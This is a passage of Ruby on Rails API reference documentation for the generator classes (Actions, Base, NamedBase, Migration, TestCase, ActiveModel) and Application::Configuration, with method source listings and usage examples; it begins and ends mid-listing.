namespace_pattern = route_namespace_pattern(namespace)
routing_code = namespace.reverse.reduce(routing_code) do |code, name|
"namespace :#{name} do\n#{rebase_indentation(code, 2)}end"
end
log :route, routing_code
in_root do
if namespace_match = match_file("config/routes.rb", namespace_pattern)
base_indent, *, existing_block_indent = namespace_match.captures.compact.map(&:length)
existing_line_pattern = /^[ ]{,#{existing_block_indent}}\S.+\n?/
routing_code = rebase_indentation(routing_code, base_indent + 2).gsub(existing_line_pattern, "")
namespace_pattern = /#{Regexp.escape namespace_match.to_s}/
end
inject_into_file "config/routes.rb", routing_code, after: namespace_pattern, verbose: false, force: false
if behavior == :revoke && namespace.any? && namespace_match
empty_block_pattern = /(#{namespace_pattern})((?:\s*end\n){1,#{namespace.size}})/
gsub_file "config/routes.rb", empty_block_pattern, verbose: false, force: true do |matched|
beginning, ending = empty_block_pattern.match(matched).captures
ending.sub!(/\A\s*end\n/, "") while !ending.empty? && beginning.sub!(/^[ ]*namespace .+ do\n\s*\z/, "")
beginning + ending
end
end
end
end
```
Make an entry in `Rails` routing file `config/routes.rb`
```
route "root 'welcome#index'"
route "root 'admin#index'", namespace: :admin
```
vendor(filename, data = nil) { || ... } Show source
```
# File railties/lib/rails/generators/actions.rb, line 173
def vendor(filename, data = nil)
log :vendor, filename
data ||= yield if block_given?
create_file("vendor/#{filename}", optimize_indentation(data), verbose: false)
end
```
Create a new file in the `vendor/` directory. Code can be specified in a block or a data string can be given.
```
vendor("sekrit.rb") do
sekrit_salt = "#{Time.now}--#{3.years.ago}--#{rand}--"
"salt = '#{sekrit_salt}'"
end
vendor("foreign.rb", "# Foreign code is fun")
```
execute\_command(executor, command, options = {}) Show source
```
# File railties/lib/rails/generators/actions.rb, line 333
def execute_command(executor, command, options = {}) # :doc:
log executor, command
sudo = options[:sudo] && !Gem.win_platform? ? "sudo " : ""
config = {
env: { "RAILS_ENV" => (options[:env] || ENV["RAILS_ENV"] || "development") },
verbose: false,
capture: options[:capture],
abort_on_failure: options[:abort_on_failure],
}
in_root { run("#{sudo}#{extify(executor)} #{command}", config) }
end
```
Runs the supplied command using either “rake …” or “rails …” based on the executor parameter provided.
extify(name) Show source
```
# File railties/lib/rails/generators/actions.rb, line 347
def extify(name) # :doc:
if Gem.win_platform?
"#{name}.bat"
else
name
end
end
```
Add an extension to the given name based on the platform.
indentation() Show source
```
# File railties/lib/rails/generators/actions.rb, line 375
def indentation # :doc:
" " * @indentation
end
```
Indent the `Gemfile` to the depth of @indentation
log(\*args) Show source
```
# File railties/lib/rails/generators/actions.rb, line 322
def log(*args) # :doc:
if args.size == 1
say args.first.to_s unless options.quiet?
else
args << (behavior == :invoke ? :green : :red)
say_status(*args)
end
end
```
Define log for backwards compatibility. If just one argument is sent, invoke say, otherwise invoke say\_status. Differently from say and similarly to say\_status, this method respects the quiet? option given.
optimize\_indentation(value, amount = 0) Show source
```
# File railties/lib/rails/generators/actions.rb, line 368
def optimize_indentation(value, amount = 0) # :doc:
return "#{value}\n" unless value.is_a?(String)
"#{value.strip_heredoc.indent(amount).chomp}\n"
end
```
Returns optimized string with indentation
Also aliased as: [rebase\_indentation](actions#method-i-rebase_indentation) quote(value) Show source
```
# File railties/lib/rails/generators/actions.rb, line 356
def quote(value) # :doc:
if value.respond_to? :each_pair
return value.map do |k, v|
"#{k}: #{quote(v)}"
end.join(", ")
end
return value.inspect unless value.is_a? String
"\"#{value.tr("'", '"')}\""
end
```
Always returns value in double quotes.
with\_indentation(&block) Show source
```
# File railties/lib/rails/generators/actions.rb, line 380
def with_indentation(&block) # :doc:
@indentation += 1
instance_eval(&block)
ensure
@indentation -= 1
end
```
Manage `Gemfile` indentation for a DSL action block
| programming_docs |
rails class Rails::Generators::Base class Rails::Generators::Base
==============================
Parent:
Thor::Group
Included modules:
[Rails::Generators::Actions](actions)
base\_root() Show source
```
# File railties/lib/rails/generators/base.rb, line 228
def self.base_root
__dir__
end
```
Returns the base root for a common set of generators. This is used to dynamically guess the default source root.
default\_source\_root() Show source
```
# File railties/lib/rails/generators/base.rb, line 219
def self.default_source_root
return unless base_name && generator_name
return unless default_generator_root
path = File.join(default_generator_root, "templates")
path if File.exist?(path)
end
```
Returns the default source root for a given generator. This is used internally by rails to set its generators source root. If you want to customize your source root, you should use source\_root.
desc(description = nil) Show source
```
# File railties/lib/rails/generators/base.rb, line 41
def self.desc(description = nil)
return super if description
@desc ||= if usage_path
ERB.new(File.read(usage_path)).result(binding)
else
"Description:\n Create #{base_name.humanize.downcase} files for #{generator_name} generator."
end
end
```
Tries to get the description from a USAGE file one folder above the source root otherwise uses a default description.
Calls superclass method hide!() Show source
```
# File railties/lib/rails/generators/base.rb, line 61
def self.hide!
Rails::Generators.hide_namespace(namespace)
end
```
Convenience method to hide this generator from the available ones when running rails generator command.
hook\_for(\*names, &block) Show source
```
# File railties/lib/rails/generators/base.rb, line 174
def self.hook_for(*names, &block)
options = names.extract_options!
in_base = options.delete(:in) || base_name
as_hook = options.delete(:as) || generator_name
names.each do |name|
unless class_options.key?(name)
defaults = if options[:type] == :boolean
{}
elsif [true, false].include?(default_value_for_option(name, options))
{ banner: "" }
else
{ desc: "#{name.to_s.humanize} to be invoked", banner: "NAME" }
end
class_option(name, defaults.merge!(options))
end
hooks[name] = [ in_base, as_hook ]
invoke_from_option(name, options, &block)
end
end
```
Invoke a generator based on the value supplied by the user to the given option named “name”. A class option is created when this method is invoked and you can set a hash to customize it.
#### Examples
```
module Rails::Generators
class ControllerGenerator < Base
hook_for :test_framework, aliases: "-t"
end
end
```
The example above will create a test framework option and will invoke a generator based on the user supplied value.
For example, if the user invoke the controller generator as:
```
bin/rails generate controller Account --test-framework=test_unit
```
The controller generator will then try to invoke the following generators:
```
"rails:test_unit", "test_unit:controller", "test_unit"
```
Notice that “rails:generators:test\_unit” could be loaded as well, what `Rails` looks for is the first and last parts of the namespace. This is what allows any test framework to hook into `Rails` as long as it provides any of the hooks above.
#### Options
The first and last part used to find the generator to be invoked are guessed based on class invokes [`hook_for`](base#method-c-hook_for), as noticed in the example above. This can be customized with two options: :in and :as.
Let's suppose you are creating a generator that needs to invoke the controller generator from test unit. Your first attempt is:
```
class AwesomeGenerator < Rails::Generators::Base
hook_for :test_framework
end
```
The lookup in this case for test\_unit as input is:
```
"test_unit:awesome", "test_unit"
```
Which is not the desired lookup. You can change it by providing the :as option:
```
class AwesomeGenerator < Rails::Generators::Base
hook_for :test_framework, as: :controller
end
```
And now it will look up at:
```
"test_unit:controller", "test_unit"
```
Similarly, if you want it to also look up in the rails namespace, you just need to provide the :in value:
```
class AwesomeGenerator < Rails::Generators::Base
hook_for :test_framework, in: :rails, as: :controller
end
```
And the lookup is exactly the same as previously:
```
"rails:test_unit", "test_unit:controller", "test_unit"
```
#### Switches
All hooks come with switches for user interface. If you do not want to use any test framework, you can do:
```
bin/rails generate controller Account --skip-test-framework
```
Or similarly:
```
bin/rails generate controller Account --no-test-framework
```
#### Boolean hooks
In some cases, you may want to provide a boolean hook. For example, webrat developers might want to have webrat available on controller generator. This can be achieved as:
```
Rails::Generators::ControllerGenerator.hook_for :webrat, type: :boolean
```
Then, if you want webrat to be invoked, just supply:
```
bin/rails generate controller Account --webrat
```
The hooks lookup is similar as above:
```
"rails:generators:webrat", "webrat:generators:controller", "webrat"
```
#### Custom invocations
You can also supply a block to [`hook_for`](base#method-c-hook_for) to customize how the hook is going to be invoked. The block receives two arguments, an instance of the current class and the class to be invoked.
For example, in the resource generator, the controller should be invoked with a pluralized class name. But by default it is invoked with the same name as the resource generator, which is singular. To change this, we can give a block to customize how the controller can be invoked.
```
hook_for :resource_controller do |instance, controller|
instance.invoke controller, [ instance.name.pluralize ]
end
```
namespace(name = nil) Show source
```
# File railties/lib/rails/generators/base.rb, line 54
def self.namespace(name = nil)
return super if name
@namespace ||= super.delete_suffix("_generator").sub(/:generators:/, ":")
end
```
Convenience method to get the namespace from the class name. It's the same as Thor default except that the Generator at the end of the class is removed.
Calls superclass method remove\_hook\_for(\*names) Show source
```
# File railties/lib/rails/generators/base.rb, line 200
def self.remove_hook_for(*names)
remove_invocation(*names)
names.each do |name|
hooks.delete(name)
end
end
```
Remove a previously added hook.
```
remove_hook_for :orm
```
source\_root(path = nil) Show source
```
# File railties/lib/rails/generators/base.rb, line 34
def self.source_root(path = nil)
@_source_root = path if path
@_source_root ||= default_source_root
end
```
Returns the source root for this generator using [`default_source_root`](base#method-c-default_source_root) as default.
add\_shebang\_option!() Show source
```
# File railties/lib/rails/generators/base.rb, line 388
def self.add_shebang_option! # :doc:
class_option :ruby, type: :string, aliases: "-r", default: Thor::Util.ruby_command,
desc: "Path to the Ruby binary of your choice", banner: "PATH"
no_tasks {
define_method :shebang do
@shebang ||= begin
command = if options[:ruby] == Thor::Util.ruby_command
"/usr/bin/env #{File.basename(Thor::Util.ruby_command)}"
else
options[:ruby]
end
"#!#{command}"
end
end
}
end
```
Small macro to add ruby as an option to the generator with proper default value plus an instance helper method called shebang.
banner() Show source
```
# File railties/lib/rails/generators/base.rb, line 321
def self.banner # :doc:
"rails generate #{namespace.delete_prefix("rails:")} #{arguments.map(&:usage).join(' ')} [options]".gsub(/\s+/, " ")
end
```
Use `Rails` default banner.
base\_name() Show source
```
# File railties/lib/rails/generators/base.rb, line 326
def self.base_name # :doc:
@base_name ||= if base = name.to_s.split("::").first
base.underscore
end
end
```
Sets the [`base_name`](base#method-c-base_name) taking into account the current class namespace.
default\_aliases\_for\_option(name, options) Show source
```
# File railties/lib/rails/generators/base.rb, line 349
def self.default_aliases_for_option(name, options) # :doc:
default_for_option(Rails::Generators.aliases, name, options, options[:aliases])
end
```
Returns default aliases for the option name given doing a lookup in Rails::Generators.aliases.
default\_for\_option(config, name, options, default) Show source
```
# File railties/lib/rails/generators/base.rb, line 354
def self.default_for_option(config, name, options, default) # :doc:
if generator_name && (c = config[generator_name.to_sym]) && c.key?(name)
c[name]
elsif base_name && (c = config[base_name.to_sym]) && c.key?(name)
c[name]
elsif config[:rails].key?(name)
config[:rails][name]
else
default
end
end
```
Returns default for the option name given doing a lookup in config.
default\_generator\_root() Show source
```
# File railties/lib/rails/generators/base.rb, line 414
def self.default_generator_root # :doc:
path = File.expand_path(File.join(base_name, generator_name), base_root)
path if File.exist?(path)
end
```
default\_value\_for\_option(name, options) Show source
```
# File railties/lib/rails/generators/base.rb, line 343
def self.default_value_for_option(name, options) # :doc:
default_for_option(Rails::Generators.options, name, options, options[:default])
end
```
Returns the default value for the option name given doing a lookup in Rails::Generators.options.
generator\_name() Show source
```
# File railties/lib/rails/generators/base.rb, line 334
def self.generator_name # :doc:
@generator_name ||= if generator = name.to_s.split("::").last
generator.delete_suffix!("Generator")
generator.underscore
end
end
```
Removes the namespaces and get the generator name. For example, Rails::Generators::ModelGenerator will return “model” as generator name.
usage\_path() Show source
```
# File railties/lib/rails/generators/base.rb, line 406
def self.usage_path # :doc:
paths = [
source_root && File.expand_path("../USAGE", source_root),
default_generator_root && File.join(default_generator_root, "USAGE")
]
paths.compact.detect { |path| File.exist? path }
end
```
extract\_last\_module(nesting) Show source
```
# File railties/lib/rails/generators/base.rb, line 279
def extract_last_module(nesting) # :doc:
nesting.inject(Object) do |last_module, nest|
break unless last_module.const_defined?(nest, false)
last_module.const_get(nest)
end
end
```
Takes in an array of nested modules and extracts the last module
indent(content, multiplier = 2) Show source
```
# File railties/lib/rails/generators/base.rb, line 294
def indent(content, multiplier = 2) # :doc:
spaces = " " * multiplier
content.each_line.map { |line| line.blank? ? line : "#{spaces}#{line}" }.join
end
```
module\_namespacing(&block) Show source
```
# File railties/lib/rails/generators/base.rb, line 288
def module_namespacing(&block) # :doc:
content = capture(&block)
content = wrap_with_namespace(content) if namespaced?
concat(content)
end
```
Wrap block with namespace of current application if namespace exists and is not skipped
namespace() Show source
```
# File railties/lib/rails/generators/base.rb, line 304
def namespace # :doc:
Rails::Generators.namespace
end
```
namespaced?() Show source
```
# File railties/lib/rails/generators/base.rb, line 308
def namespaced? # :doc:
!options[:skip_namespace] && namespace
end
```
namespaced\_path() Show source
```
# File railties/lib/rails/generators/base.rb, line 316
def namespaced_path # :doc:
@namespaced_path ||= namespace_dirs.join("/")
end
```
wrap\_with\_namespace(content) Show source
```
# File railties/lib/rails/generators/base.rb, line 299
def wrap_with_namespace(content) # :doc:
content = indent(content).chomp
"module #{namespace.name}\n#{content}\nend\n"
end
```
rails class Rails::Generators::AppGenerator class Rails::Generators::AppGenerator
======================================
Parent:
Rails::Generators::AppBase
after\_bundle(&block) Show source
```
# File railties/lib/rails/generators/rails/app/app_generator.rb, line 537
def after_bundle(&block) # :doc:
@after_bundle_callbacks << block
end
```
Registers a callback to be executed after bundle binstubs have run.
```
after_bundle do
git add: '.'
end
```
rails module Rails::Generators::Migration module Rails::Generators::Migration
====================================
Holds common methods for migrations. It assumes that migrations have the [0-9]\*\_name format and can be used by other frameworks (like Sequel) just by implementing the next migration version method.
migration\_class\_name[R] migration\_file\_name[R] migration\_number[R] create\_migration(destination, data, config = {}, &block) Show source
```
# File railties/lib/rails/generators/migration.rb, line 35
def create_migration(destination, data, config = {}, &block)
action Rails::Generators::Actions::CreateMigration.new(self, destination, block || data.to_s, config)
end
```
migration\_template(source, destination, config = {}) Show source
```
# File railties/lib/rails/generators/migration.rb, line 56
def migration_template(source, destination, config = {})
source = File.expand_path(find_in_source_paths(source.to_s))
set_migration_assigns!(destination)
context = instance_eval("binding")
dir, base = File.split(destination)
numbered_destination = File.join(dir, ["%migration_number%", base].join("_"))
file = create_migration numbered_destination, nil, config do
ERB.new(::File.binread(source), trim_mode: "-", eoutvar: "@output_buffer").result(context)
end
Rails::Generators.add_generated_file(file)
end
```
Creates a migration template at the given destination. The difference to the default template method is that the migration version is appended to the destination file name.
The migration version, migration file name, migration class name are available as instance variables in the template to be rendered.
```
migration_template "migration.rb", "db/migrate/add_foo_to_bar.rb"
```
set\_migration\_assigns!(destination) Show source
```
# File railties/lib/rails/generators/migration.rb, line 39
def set_migration_assigns!(destination)
destination = File.expand_path(destination, destination_root)
migration_dir = File.dirname(destination)
@migration_number = self.class.next_migration_number(migration_dir)
@migration_file_name = File.basename(destination, ".rb")
@migration_class_name = @migration_file_name.camelize
end
```
rails class Rails::Generators::NamedBase class Rails::Generators::NamedBase
===================================
Parent:
[Rails::Generators::Base](base)
check\_class\_collision(options = {}) Show source
```
# File railties/lib/rails/generators/named_base.rb, line 214
def self.check_class_collision(options = {}) # :doc:
define_method :check_class_collision do
name = if respond_to?(:controller_class_name, true) # for ResourceHelpers
controller_class_name
else
class_name
end
class_collisions "#{options[:prefix]}#{name}#{options[:suffix]}"
end
end
```
Add a class collisions name to be checked on class initialization. You can supply a hash with a :prefix or :suffix to be tested.
#### Examples
```
check_class_collision suffix: "Decorator"
```
If the generator is invoked with class name Admin, it will check for the presence of “AdminDecorator”.
js\_template(source, destination) Show source
```
# File railties/lib/rails/generators/named_base.rb, line 29
def js_template(source, destination)
template(source + ".js", destination + ".js")
end
```
template(source, \*args, &block) Show source
```
# File railties/lib/rails/generators/named_base.rb, line 23
def template(source, *args, &block)
inside_template do
Rails::Generators.add_generated_file(super)
end
end
```
Calls superclass method application\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 138
def application_name # :doc:
if defined?(Rails) && Rails.application
Rails.application.class.name.split("::").first.underscore
else
"application"
end
end
```
Tries to retrieve the application name or simply return application.
attributes\_names() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 188
def attributes_names # :doc:
@attributes_names ||= attributes.each_with_object([]) do |a, names|
names << a.column_name
names << "password_confirmation" if a.password_digest?
names << "#{a.name}_type" if a.polymorphic?
end
end
```
class\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 70
def class_name # :doc:
(class_path + [file_name]).map!(&:camelize).join("::")
end
```
class\_path() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 58
def class_path # :doc:
inside_template? || !namespaced? ? regular_class_path : namespaced_class_path
end
```
edit\_helper(...) Show source
```
# File railties/lib/rails/generators/named_base.rb, line 105
def edit_helper(...) # :doc:
"edit_#{show_helper(...)}"
end
```
file\_path() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 54
def file_path # :doc:
@file_path ||= (class_path + [file_name]).join("/")
end
```
fixture\_file\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 125
def fixture_file_name # :doc:
@fixture_file_name ||= (pluralize_table_names? ? plural_file_name : file_name)
end
```
human\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 74
def human_name # :doc:
@human_name ||= singular_name.humanize
end
```
i18n\_scope() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 82
def i18n_scope # :doc:
@i18n_scope ||= file_path.tr("/", ".")
end
```
index\_helper(type: nil) Show source
```
# File railties/lib/rails/generators/named_base.rb, line 97
def index_helper(type: nil) # :doc:
[plural_route_name, ("index" if uncountable?), type].compact.join("_")
end
```
inside\_template() { || ... } Show source
```
# File railties/lib/rails/generators/named_base.rb, line 43
def inside_template # :doc:
@inside_template = true
yield
ensure
@inside_template = false
end
```
inside\_template?() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 50
def inside_template? # :doc:
@inside_template
end
```
model\_resource\_name(base\_name = singular\_table\_name, prefix: "") Show source
```
# File railties/lib/rails/generators/named_base.rb, line 150
def model_resource_name(base_name = singular_table_name, prefix: "") # :doc:
resource_name = "#{prefix}#{base_name}"
if options[:model_name]
"[#{controller_class_path.map { |name| ":" + name }.join(", ")}, #{resource_name}]"
else
resource_name
end
end
```
mountable\_engine?() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 200
def mountable_engine? # :doc:
defined?(ENGINE_ROOT) && namespaced?
end
```
namespaced\_class\_path() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 66
def namespaced_class_path # :doc:
@namespaced_class_path ||= namespace_dirs + @class_path
end
```
new\_helper(type: :url) Show source
```
# File railties/lib/rails/generators/named_base.rb, line 109
def new_helper(type: :url) # :doc:
"new_#{singular_route_name}_#{type}"
end
```
plural\_file\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 121
def plural_file_name # :doc:
@plural_file_name ||= file_name.pluralize
end
```
plural\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 78
def plural_name # :doc:
@plural_name ||= singular_name.pluralize
end
```
plural\_route\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 167
def plural_route_name # :doc:
if options[:model_name]
"#{controller_class_path.join('_')}_#{plural_table_name}"
else
plural_table_name
end
end
```
plural\_table\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 117
def plural_table_name # :doc:
@plural_table_name ||= (pluralize_table_names? ? table_name : table_name.pluralize)
end
```
pluralize\_table\_names?() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 196
def pluralize_table_names? # :doc:
!defined?(ActiveRecord::Base) || ActiveRecord::Base.pluralize_table_names
end
```
redirect\_resource\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 146
def redirect_resource_name # :doc:
model_resource_name(prefix: "@")
end
```
regular\_class\_path() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 62
def regular_class_path # :doc:
@class_path
end
```
route\_url() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 129
def route_url # :doc:
@route_url ||= class_path.collect { |dname| "/" + dname }.join + "/" + plural_file_name
end
```
show\_helper(arg = "@ Show source
```
# File railties/lib/rails/generators/named_base.rb, line 101
def show_helper(arg = "@#{singular_table_name}", type: :url) # :doc:
"#{singular_route_name}_#{type}(#{arg})"
end
```
singular\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 39
def singular_name # :doc:
file_name
end
```
FIXME: We are avoiding to use alias because a bug on thor that make this method public and add it to the task list.
singular\_route\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 159
def singular_route_name # :doc:
if options[:model_name]
"#{controller_class_path.join('_')}_#{singular_table_name}"
else
singular_table_name
end
end
```
singular\_table\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 113
def singular_table_name # :doc:
@singular_table_name ||= (pluralize_table_names? ? table_name.singularize : table_name)
end
```
table\_name() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 86
def table_name # :doc:
@table_name ||= begin
base = pluralize_table_names? ? plural_name : singular_name
(class_path + [base]).join("_")
end
end
```
uncountable?() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 93
def uncountable? # :doc:
singular_name == plural_name
end
```
url\_helper\_prefix() Show source
```
# File railties/lib/rails/generators/named_base.rb, line 133
def url_helper_prefix # :doc:
@url_helper_prefix ||= (class_path + [file_name]).join("_")
end
```
| programming_docs |
rails class Rails::Generators::TestCase class Rails::Generators::TestCase
==================================
Parent:
[ActiveSupport::TestCase](../../activesupport/testcase)
Included modules:
Rails::Generators::Testing::Behaviour, Rails::Generators::Testing::SetupAndTeardown, Rails::Generators::Testing::Assertions
This class provides a [`TestCase`](testcase) for testing generators. To set up, you need just to configure the destination and set which generator is being tested:
```
class AppGeneratorTest < Rails::Generators::TestCase
tests AppGenerator
destination File.expand_path("../tmp", __dir__)
end
```
If you want to ensure your destination root is clean before running each test, you can set a setup callback:
```
class AppGeneratorTest < Rails::Generators::TestCase
tests AppGenerator
destination File.expand_path("../tmp", __dir__)
setup :prepare_destination
end
```
rails class Rails::Generators::ActiveModel class Rails::Generators::ActiveModel
=====================================
Parent:
[Object](../../object)
[`ActiveModel`](activemodel) is a class to be implemented by each ORM to allow `Rails` to generate customized controller code.
The `API` has the same methods as [`ActiveRecord`](../../activerecord), but each method returns a string that matches the ORM `API`.
For example:
```
ActiveRecord::Generators::ActiveModel.find(Foo, "params[:id]")
# => "Foo.find(params[:id])"
DataMapper::Generators::ActiveModel.find(Foo, "params[:id]")
# => "Foo.get(params[:id])"
```
On initialization, the [`ActiveModel`](activemodel) accepts the instance name that will receive the calls:
```
builder = ActiveRecord::Generators::ActiveModel.new "@foo"
builder.save # => "@foo.save"
```
The only exception in [`ActiveModel`](activemodel) for [`ActiveRecord`](../../activerecord) is the use of self.build instead of self.new.
name[R] all(klass) Show source
```
# File railties/lib/rails/generators/active_model.rb, line 36
def self.all(klass)
"#{klass}.all"
end
```
GET index
build(klass, params = nil) Show source
```
# File railties/lib/rails/generators/active_model.rb, line 50
def self.build(klass, params = nil)
if params
"#{klass}.new(#{params})"
else
"#{klass}.new"
end
end
```
GET new POST create
find(klass, params = nil) Show source
```
# File railties/lib/rails/generators/active_model.rb, line 44
def self.find(klass, params = nil)
"#{klass}.find(#{params})"
end
```
GET show GET edit PATCH/PUT update DELETE destroy
new(name) Show source
```
# File railties/lib/rails/generators/active_model.rb, line 31
def initialize(name)
@name = name
end
```
destroy() Show source
```
# File railties/lib/rails/generators/active_model.rb, line 75
def destroy
"#{name}.destroy"
end
```
DELETE destroy
errors() Show source
```
# File railties/lib/rails/generators/active_model.rb, line 70
def errors
"#{name}.errors"
end
```
POST create PATCH/PUT update
save() Show source
```
# File railties/lib/rails/generators/active_model.rb, line 59
def save
"#{name}.save"
end
```
POST create
update(params = nil) Show source
```
# File railties/lib/rails/generators/active_model.rb, line 64
def update(params = nil)
"#{name}.update(#{params})"
end
```
PATCH/PUT update
rails class Rails::Application::Configuration class Rails::Application::Configuration
========================================
Parent:
[Rails::Engine::Configuration](../engine/configuration)
add\_autoload\_paths\_to\_load\_path[RW] allow\_concurrency[RW] api\_only[R] asset\_host[RW] autoflush\_log[RW] beginning\_of\_week[RW] cache\_classes[RW] cache\_store[RW] consider\_all\_requests\_local[RW] console[RW] content\_security\_policy\_nonce\_directives[RW] content\_security\_policy\_nonce\_generator[RW] content\_security\_policy\_report\_only[RW] credentials[RW] debug\_exception\_response\_format[W] disable\_sandbox[RW] eager\_load[RW] enable\_dependency\_loading[RW] encoding[R] exceptions\_app[RW] file\_watcher[RW] filter\_parameters[RW] filter\_redirect[RW] force\_ssl[RW] helpers\_paths[RW] host\_authorization[RW] hosts[RW] loaded\_config\_version[R] log\_formatter[RW] log\_level[RW] log\_tags[RW] logger[RW] public\_file\_server[RW] railties\_order[RW] rake\_eager\_load[RW] read\_encrypted\_secrets[RW] relative\_url\_root[RW] reload\_classes\_only\_on\_change[RW] require\_master\_key[RW] secret\_key\_base[RW] server\_timing[RW] session\_options[RW] ssl\_options[RW] time\_zone[RW] x[RW] new(\*) Show source
```
# File railties/lib/rails/application/configuration.rb, line 28
def initialize(*)
super
self.encoding = Encoding::UTF_8
@allow_concurrency = nil
@consider_all_requests_local = false
@filter_parameters = []
@filter_redirect = []
@helpers_paths = []
if Rails.env.development?
@hosts = ActionDispatch::HostAuthorization::ALLOWED_HOSTS_IN_DEVELOPMENT +
ENV["RAILS_DEVELOPMENT_HOSTS"].to_s.split(",").map(&:strip)
else
@hosts = []
end
@host_authorization = {}
@public_file_server = ActiveSupport::OrderedOptions.new
@public_file_server.enabled = true
@public_file_server.index_name = "index"
@force_ssl = false
@ssl_options = {}
@session_store = nil
@time_zone = "UTC"
@beginning_of_week = :monday
@log_level = :debug
@generators = app_generators
@cache_store = [ :file_store, "#{root}/tmp/cache/" ]
@railties_order = [:all]
@relative_url_root = ENV["RAILS_RELATIVE_URL_ROOT"]
@reload_classes_only_on_change = true
@file_watcher = ActiveSupport::FileUpdateChecker
@exceptions_app = nil
@autoflush_log = true
@log_formatter = ActiveSupport::Logger::SimpleFormatter.new
@eager_load = nil
@secret_key_base = nil
@api_only = false
@debug_exception_response_format = nil
@x = Custom.new
@enable_dependency_loading = false
@read_encrypted_secrets = false
@content_security_policy = nil
@content_security_policy_report_only = false
@content_security_policy_nonce_generator = nil
@content_security_policy_nonce_directives = nil
@require_master_key = false
@loaded_config_version = nil
@credentials = ActiveSupport::OrderedOptions.new
@credentials.content_path = default_credentials_content_path
@credentials.key_path = default_credentials_key_path
@disable_sandbox = false
@add_autoload_paths_to_load_path = true
@permissions_policy = nil
@rake_eager_load = false
@server_timing = false
end
```
Calls superclass method [`Rails::Engine::Configuration::new`](../engine/configuration#method-c-new) annotations() Show source
```
# File railties/lib/rails/application/configuration.rb, line 395
def annotations
Rails::SourceAnnotationExtractor::Annotation
end
```
api\_only=(value) Show source
```
# File railties/lib/rails/application/configuration.rb, line 276
def api_only=(value)
@api_only = value
generators.api_only = value
@debug_exception_response_format ||= :api
end
```
colorize\_logging() Show source
```
# File railties/lib/rails/application/configuration.rb, line 355
def colorize_logging
ActiveSupport::LogSubscriber.colorize_logging
end
```
colorize\_logging=(val) Show source
```
# File railties/lib/rails/application/configuration.rb, line 359
def colorize_logging=(val)
ActiveSupport::LogSubscriber.colorize_logging = val
generators.colorize_logging = val
end
```
content\_security\_policy(&block) Show source
```
# File railties/lib/rails/application/configuration.rb, line 399
def content_security_policy(&block)
if block_given?
@content_security_policy = ActionDispatch::ContentSecurityPolicy.new(&block)
else
@content_security_policy
end
end
```
database\_configuration() Show source
```
# File railties/lib/rails/application/configuration.rb, line 330
def database_configuration
path = paths["config/database"].existent.first
yaml = Pathname.new(path) if path
config = if yaml&.exist?
loaded_yaml = ActiveSupport::ConfigurationFile.parse(yaml)
if (shared = loaded_yaml.delete("shared"))
loaded_yaml.each do |_k, values|
values.reverse_merge!(shared)
end
end
Hash.new(shared).merge(loaded_yaml)
elsif ENV["DATABASE_URL"]
# Value from ENV['DATABASE_URL'] is set to default database connection
# by Active Record.
{}
else
raise "Could not load database configuration. No such file - #{paths["config/database"].instance_variable_get(:@paths)}"
end
config
rescue => e
raise e, "Cannot load database configuration:\n#{e.message}", e.backtrace
end
```
Loads and returns the entire raw configuration of database from values stored in `config/database.yml`.
debug\_exception\_response\_format() Show source
```
# File railties/lib/rails/application/configuration.rb, line 283
def debug_exception_response_format
@debug_exception_response_format || :default
end
```
default\_log\_file() Show source
```
# File railties/lib/rails/application/configuration.rb, line 415
def default_log_file
path = paths["log"].first
unless File.exist? File.dirname path
FileUtils.mkdir_p File.dirname path
end
f = File.open path, "a"
f.binmode
f.sync = autoflush_log # if true make sure every write flushes
f
end
```
encoding=(value) Show source
```
# File railties/lib/rails/application/configuration.rb, line 268
def encoding=(value)
@encoding = value
silence_warnings do
Encoding.default_external = value
Encoding.default_internal = value
end
end
```
load\_defaults(target\_version) Show source
```
# File railties/lib/rails/application/configuration.rb, line 88
def load_defaults(target_version)
case target_version.to_s
when "5.0"
if respond_to?(:action_controller)
action_controller.per_form_csrf_tokens = true
action_controller.forgery_protection_origin_check = true
action_controller.urlsafe_csrf_tokens = false
end
ActiveSupport.to_time_preserves_timezone = true
if respond_to?(:active_record)
active_record.belongs_to_required_by_default = true
end
self.ssl_options = { hsts: { subdomains: true } }
when "5.1"
load_defaults "5.0"
if respond_to?(:assets)
assets.unknown_asset_fallback = false
end
if respond_to?(:action_view)
action_view.form_with_generates_remote_forms = true
end
when "5.2"
load_defaults "5.1"
if respond_to?(:active_record)
active_record.cache_versioning = true
end
if respond_to?(:action_dispatch)
action_dispatch.use_authenticated_cookie_encryption = true
end
if respond_to?(:active_support)
active_support.use_authenticated_message_encryption = true
active_support.hash_digest_class = OpenSSL::Digest::SHA1
end
if respond_to?(:action_controller)
action_controller.default_protect_from_forgery = true
end
if respond_to?(:action_view)
action_view.form_with_generates_ids = true
end
when "6.0"
load_defaults "5.2"
if respond_to?(:action_view)
action_view.default_enforce_utf8 = false
end
if respond_to?(:action_dispatch)
action_dispatch.use_cookies_with_metadata = true
end
if respond_to?(:action_mailer)
action_mailer.delivery_job = "ActionMailer::MailDeliveryJob"
end
if respond_to?(:active_storage)
active_storage.queues.analysis = :active_storage_analysis
active_storage.queues.purge = :active_storage_purge
active_storage.replace_on_assign_to_many = true
end
if respond_to?(:active_record)
active_record.collection_cache_versioning = true
end
when "6.1"
